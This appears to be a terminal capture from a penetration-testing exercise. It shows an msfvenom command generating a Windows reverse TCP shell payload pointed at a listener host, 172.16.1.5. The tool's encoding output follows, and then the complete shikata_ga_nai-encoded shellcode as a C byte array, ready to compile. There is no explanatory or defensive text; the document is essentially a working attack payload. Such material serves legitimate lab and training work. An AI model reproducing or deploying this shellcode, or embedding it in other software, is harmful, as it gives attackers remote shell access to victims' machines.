 └─$ msfvenom -p windows/shell_reverse_tcp LHOST=172.16.1.5 
[-] No platform was selected, choosing Msf::Module::Platform:
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbd\xfc\x2f\x66\x59\xd9\xc0\xd9\x74\x24\xf4\x58\x2b\xc9"
"\xb1\x52\x83\xc0\x04\x31\x68\x0e\x03\x94\x21\x84\xac\x98"
"\xd6\xca\x4f\x60\x27\xab\xc6\x85\x16\xeb\xbd\xce\x09\xdb"
"\xb6\x82\xa5\x90\x9b\x36\x3d\xd4\x33\x39\xf6\x53\x62\x74"
"\x07\xcf\x56\x17\x8b\x12\x8b\xf7\xb2\xdc\xde\xf6\xf3\x01"
"\x12\xaa\xac\x4e\x81\x5a\xd8\x1b\x1a\xd1\x92\x8a\x1a\x06"
"\x62\xac\x0b\x99\xf8\xf7\x8b\x18\x2c\x8c\x85\x02\x31\xa9"
"\x5c\xb9\x81\x45\x5f\x6b\xd8\xa6\xcc\x52\xd4\x54\x0c\x93"
"\xd3\x86\x7b\xed\x27\x3a\x7c\x2a\x55\xe0\x09\xa8\xfd\x63"
"\xa9\x14\xff\xa0\x2c\xdf\xf3\x0d\x3a\x87\x17\x93\xef\xbc"
"\x2c\x18\x0e\x12\xa5\x5a\x35\xb6\xed\x39\x54\xef\x4b\xef"
"\x69\xef\x33\x50\xcc\x64\xd9\x85\x7d\x27\xb6\x6a\x4c\xd7"
"\x46\xe5\xc7\xa4\x74\xaa\x73\x22\x35\x23\x5a\xb5\x3a\x1e"
"\x1a\x29\xc5\xa1\x5b\x60\x02\xf5\x0b\x1a\xa3\x76\xc0\xda"
"\x4c\xa3\x47\x8a\xe2\x1c\x28\x7a\x43\xcd\xc0\x90\x4c\x32"
"\xf0\x9b\x86\x5b\x9b\x66\x41\xc8\x4c\x69\x94\x78\x6f\x69"
"\x87\x24\xe6\x8f\xcd\xc4\xae\x18\x7a\x7c\xeb\xd2\x1b\x81"
"\x21\x9f\x1c\x09\xc6\x60\xd2\xfa\xa3\x72\x83\x0a\xfe\x28"
"\x02\x14\xd4\x44\xc8\x87\xb3\x94\x87\xbb\x6b\xc3\xc0\x0a"
"\x62\x81\xfc\x35\xdc\xb7\xfc\xa0\x27\x73\xdb\x10\xa9\x7a"
"\xae\x2d\x8d\x6c\x76\xad\x89\xd8\x26\xf8\x47\xb6\x80\x52"
"\x26\x60\x5b\x08\xe0\xe4\x1a\x62\x33\x72\x23\xaf\xc5\x9a"
"\x92\x06\x90\xa5\x1b\xcf\x14\xde\x41\x6f\xda\x35\xc2\x8f"
"\x39\x9f\x3f\x38\xe4\x4a\x82\x25\x17\xa1\xc1\x53\x94\x43"
"\xba\xa7\x84\x26\xbf\xec\x02\xdb\xcd\x7d\xe7\xdb\x62\x7d"
"\x22";